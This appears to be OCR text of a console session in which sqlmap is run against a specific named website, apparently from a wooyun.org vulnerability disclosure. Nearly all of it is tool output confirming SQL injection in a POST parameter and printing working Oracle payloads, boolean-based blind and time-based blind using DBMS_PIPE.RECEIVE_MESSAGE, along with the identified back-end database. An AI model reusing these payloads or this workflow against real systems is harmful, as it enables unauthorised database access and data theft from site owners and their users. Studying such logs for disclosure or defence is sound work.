 F:\工具包\注入工具\sqlmap>C:\python26\python sqlmap.py -r 3.txt
sqlmap {1.0-dev-nongit-20160202-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:48:02
[22:48:02] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[22:48:05] [INFO] resuming back-end DBMS 'oracle'
[22:48:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=1&length=4&param=e%' AND 9193=9193 AND '%'='&status=2&type=2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: flag=1&length=4&param=e%' AND 1763=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70
)||CHR(73)||CHR(121)||CHR(70),5) AND '%'='&status=2&type=2
---
[22:48:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:48:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\denglish.e21.cn'
F:\工具包\注入工具\sqlmap>_
www.wooyun.org